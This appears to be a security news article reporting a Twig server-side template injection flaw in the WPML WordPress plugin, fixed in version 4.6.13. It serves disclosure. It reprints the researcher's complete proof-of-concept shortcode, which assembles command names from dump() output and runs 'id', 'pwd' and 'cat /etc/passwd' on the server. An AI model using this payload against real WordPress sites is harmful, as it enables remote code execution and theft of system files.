Alert: It was discovered that WPML, a popular plugin for building multilingual WordPress sites with over a million active installations, is vulnerable to server-side template injection attacks. This makes it the third plugin that has needed an immediate upgrade in just the past two weeks.

Under the handle “stealthcopter,” a security researcher has figured out how to remotely run code on a server that hosts a WordPress website. A writer with access to the post editor, for example, would be all that is necessary for a potential attacker to have basic access to the CMS.
As Highlighted by the Researcher in his Blog “WPML Multilingual CMS Authenticated Contributor+ Remote Code Execution (RCE) via Twig Server-Side Template Injection (SSTI)”
What is WPML Multilingual CMS ?
A popular plugin for WordPress that allows you to create multilingual websites is called WPML (WordPress Multilingual). It is a useful tool for multinational companies and organisations since it makes it simple for users to translate the text, postings, and pages on their websites into different languages. You can manage multilingual menus, assign URLs to translations, and produce unique content for each language with WPML.

The plugin works with multiple languages and translation techniques, such as sitepress, third-party translation plugins, and string translation. E-commerce websites, news organisations, and educational institutions utilise WordPress widely to reach a variety of global audiences.
What is The Vulnerability About ?
As Dictated by the Researcher “The WPML plugin’s handling of shortcodes contains the vulnerability. Specifically, server-side template injection (SSTI) is caused by the plugin’s use of Twig templates for content rendering in shortcodes but improper input sanitisation.”
Shortcode content is processed by the callback method in class-wpml-ls-shortcodes.php of the code:

The callback function’s location is:

This uses the twig_template variable to pass the shortcode content to the render function in class-wpml-ls-public-api.php:

After that, a twig template string is generated using this variable.
Stealthcopter’s Published PoC

[wpml_language_switcher]
{# Find letters we need as we cant use any quotes #}
{% set s = dump(current_language_code)|slice(0,1) %}
{% set t = dump(current_language_code)|slice(1,1) %}
{% set r = dump(current_language_code)|slice(2,1) %}
{% set i = dump(current_language_code)|slice(3,1) %}
{% set n = dump(current_language_code)|slice(4,1) %}
{% set g = dump(current_language_code)|slice(5,1) %}
{% set a = dump()|slice(0,1) %}
{% set y = dump()|slice(4,1) %}
{% set e = dump(css_classes)|slice(36,1) %}
{% set w = dump(css_classes)|slice(12,1) %}
{% set p = dump(css_classes)|slice(13,1) %}
{% set m = dump(css_classes)|slice(14,1) %}
{% set d = dump(css_classes)|slice(35,1) %}
{% set c = dump(css_classes)|slice(25,1) %}
{% set space = dump(css_classes)|slice(45,1) %}
{% set system = s~y~s~t~e~m %}
{% set id = i~d %}
{% set pwd = p~w~d %}
We can use the output from `dump` or any other similar function to grab any letters we need to create our strings.
Once we have code basic code execution we can use that to grab any letters we may not be able to easily grab via template injection.
{% set slash = [pwd]|map(system)|join|slice(0,1) %}
{% set passwd = c~a~t~space~slash~e~t~c~slash~p~a~s~s~w~d %}
Debug: {{dump()}}

Command: {{system}} {{id}} {{pwd}}
id: {{[id]|map(system)|join}}
pwd: {{[pwd]|map(system)|join}}
passwd: {{[passwd]|map(system)|join}}
[/wpml_language_switcher]How was the Exploitation Made Possible ?
A Contributor+ user can obtain command execution on the server by utilising the payload mentioned above. The designed payload collects the letters required to build commands without the requirement for quotations by using the dump function. We can use simple command execution to further manipulate the server after we have it under control.
The vulnerability was reported to WordFence, a well-known WordPress security plugin, on June 19. The researcher received a $1,639 bounty eight days later. Two months later, on August 20, the fix in version 4.6.13 was made available. It affects all earlier versions.


